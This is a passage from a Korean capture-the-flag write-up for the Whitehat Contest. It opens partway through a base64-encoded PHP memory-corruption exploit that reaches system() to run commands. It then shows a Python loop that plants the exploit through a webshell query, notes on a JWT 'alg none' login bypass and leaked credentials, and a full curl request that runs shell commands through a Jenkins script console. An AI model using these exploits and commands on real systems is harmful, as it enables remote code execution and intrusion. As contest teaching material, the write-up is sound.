KSB7DQogICAgICAgIGRpZSgiQ291bGRuJ3QgcGFyc2UgRUxGIGhlYWRlciIpOw0KICAgIH0NCg0KICAgIGlmKCEoJGJhc2ljX2Z1bmNzID0gZ2V0X2Jhc2ljX2Z1bmNzKCRiYXNlLCAkZWxmKSkpIHsNCiAgICAgICAgZGllKCJDb3VsZG4ndCBnZXQgYmFzaWNfZnVuY3Rpb25zIGFkZHJlc3MiKTsNCiAgICB9DQoNCiAgICBpZighKCR6aWZfc3lzdGVtID0gZ2V0X3N5c3RlbSgkYmFzaWNfZnVuY3MpKSkgew0KICAgICAgICBkaWUoIkNvdWxkbid0IGdldCB6aWZfc3lzdGVtIGFkZHJlc3MiKTsNCiAgICB9DQoNCiAgICANCiAgICAkZmFrZV9vYmpfb2Zmc2V0ID0gMHhkMDsNCiAgICBmb3IoJGkgPSAwOyAkaSA8IDB4MTEwOyAkaSArPSA4KSB7DQogICAgICAgIHdyaXRlKCRhYmMsICRmYWtlX29ial9vZmZzZXQgKyAkaSwgbGVhaygkY2xvc3VyZV9vYmosICRpKSk7DQogICAgfQ0KDQogICAgDQogICAgd3JpdGUoJGFiYywgMHgyMCwgJGFiY19hZGRyICsgJGZha2Vfb2JqX29mZnNldCk7DQogICAgd3JpdGUoJGFiYywgMHhkMCArIDB4MzgsIDEsIDQpOyANCiAgICB3cml0ZSgkYWJjLCAweGQwICsgMHg2OCwgJHppZl9zeXN0ZW0pOyANCg0KICAgICgkaGVscGVyLT5iKSgkY21kKTsNCiAgICBleGl0KCk7DQp9”’) u = ‘http://3.38.109.135:28344/data/72ced1fa15db322c3c900cba8f15cf46/test.php?c=echo%20file_put_contents(%27/tmp/arang101%27,file_get_contents(%27/tmp/arang101%27).”{}”);’ for i in range(0,len(ex),1000): r = requests.get(u.format(ex[i:i+1000])) time.sleep(1)

대강 서버에 업로드 한 후

file_put_contents(“ex.php”,str_replace(“\r

“,”

“,base64_decode(file_get_contents(“/tmp/arang101”))));

이런식으로 현재경로로 익스코드를 가져온다

이후 접근하면

웹쉘 업로드 가능

mini-realworld

첨에는 제공된 react 코드좀 보다가 무지성 algo none 바꿔치기 했는데 로그인이 되어버렸다.

Nickname인 Whitehat-NowYouSeeMe를 github에 검색해봤다.

ㄷㄷㄷ

ㄷㄷㄷㄷㄷㄷㄷ

s3cret ㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷ

젠킨스 ㄷㄷㄷㄷㄷㄷ 9999 ㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷ

찐킨스 9999포트 ㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷㄷ

key와 아까 얻은 nickname으로 remote access해보면 결과가 잘 나온다.

https://beaglesecurity.com/blog/domectf2020/timezone-writeup.html

https://www.jenkins.io/doc/book/managing/script-console/

https://stackoverflow.com/questions/159148/groovy-executing-shell-commands

위에거 링크들 참조해서 했다

/script에 우선 접근 후 script run 날렸을때 실제 날아가는 패킷 잡아서 변조했다.

curl –data “script=def+proc+%3D+%22ls -alR /%22.execute%28%29%0D%0Adef+b+%3D+new+StringBuffer%28%29%0D%0Aproc.consumeProcessErrorStream%28b%29%0D%0A%0D%0Aprintln+proc.text%0D%0Aprintln+b.toString%28%29&Jenkins-Crumb=3aa12ac3ad49ab60ee63b3fdf4d5ba4d4978eacfb5785753ff0fb6fa69a4ba3c&json=%7B%22script%22%3A+%22def+proc+%3D+%5C%22ls+-al+%2F%5C%22.execute%28%29%5Cndef+b+%3D+new+StringBuffer%28%29%5Cnproc.consumeProcessErrorStream%28b%29%5Cn%5Cnprintln+proc.text%5Cnprintln+b.toString%28%29%22%2C+%22%22%3A+%22%22%2C+%22Jenkins-Crumb%22%3A+%223aa12ac3ad49ab60ee63b3fdf4d5ba4d4978eacfb5785753ff0fb6fa69a4ba3c%22%7D&Submit=Run” -X POST http://Whitehat-NowYouSeeMe:[email protected]:9999/script -i > out.txt;cat out.txt|grep FLAG -B5 -A5

플래그 획득

So you have finished reading the 화이트 햇 콘테스트 topic article, if you find this article useful, please share it. Thank you very much. See more: 화이트햇 콘테스트 2021 writeup, 사이버작전경연대회, 2021 해킹대회, 화이트햇 뜻, 해킹대회 종류, kisa 해킹방어대회, 화이트해커, White hat